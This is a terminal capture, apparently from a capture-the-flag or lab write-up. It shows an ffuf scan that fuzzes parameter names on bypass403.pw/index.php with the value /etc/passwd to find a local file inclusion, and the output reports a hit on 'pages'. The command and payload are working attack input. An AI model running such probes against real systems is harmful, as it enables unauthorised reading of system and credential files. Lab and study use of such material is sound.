 ❯ ffuf -u "http://bypass403.pw/index.php?FUZZ=/etc/passwd" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -H "Referer: http://bypass403.pw" -fs 1192
v2.1.0-dev
:: Method : GET
:: URL : http://bypass403.pw/index.php?FUZZ=/etc/passwd
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Header : Referer: http://bypass403.pw
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 1192
pages [Status: 200, Size: 888, Words: 3, Lines: 20, Duration: 0ms]
:: Progress: [29361/220559] :: Job [1/1] :: 5882 req/sec :: Duration: [0:00:05] :: Errors: 0 ::